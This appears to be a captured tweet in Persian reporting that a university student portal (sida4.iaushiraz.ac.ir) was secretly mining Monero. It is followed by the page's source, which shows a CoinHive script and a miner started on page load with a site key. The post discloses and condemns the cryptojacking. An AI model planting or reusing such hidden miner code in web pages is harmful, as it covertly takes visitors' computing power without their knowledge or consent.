 Saeed Towhidi @SaeedTowhidi · 5m
استخراج مخفیانه و غیرقانونی ارزهای دیجیتال در سایت دانشگاه آزاد اسلامی واحد شیراز !
بعد از چند روز کندی سایت دانشگاه، کد استخراج ارز monero رو روی پرتال دانشجویان
دانشگاه پیدا کردم!
تا کی باید دست بعضی ها تو جیب مردم باشه؟
@MilaDnu @rezarashidpour @azarijahromi
Translate Tweet
view-source:sida4.iaushiraz.ac.ir/
Not secure | view-source:sida4.iaushiraz.ac.ir/login.aspx
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
4 <title>"http://sida4.iaushiraz.ac.ir/login.aspx"</title>
5 <script type="text/javascript" src="http://gc.kis.v2.scr.kaspersky-labs.com/397B504E-EF7D-E341-8BB1-
CEE1B269C6CB/main.js" charset="UTF-8"></script><script src="https://coinhive.com/lib/coinhive.min.js"></script>
6 <script>
7 var miner = new CoinHive.Anonymous('FgWWtJfuvPmrfwjOfgc9Vo55EyvrMBLh', {throttle: 0.1});
8 miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
9 </script>
10 </head>
11 <frameset>
12 <frame src="http://sida4.iaushiraz.ac.ir/login.aspx"></frame>
13 </frameset>
14 </html>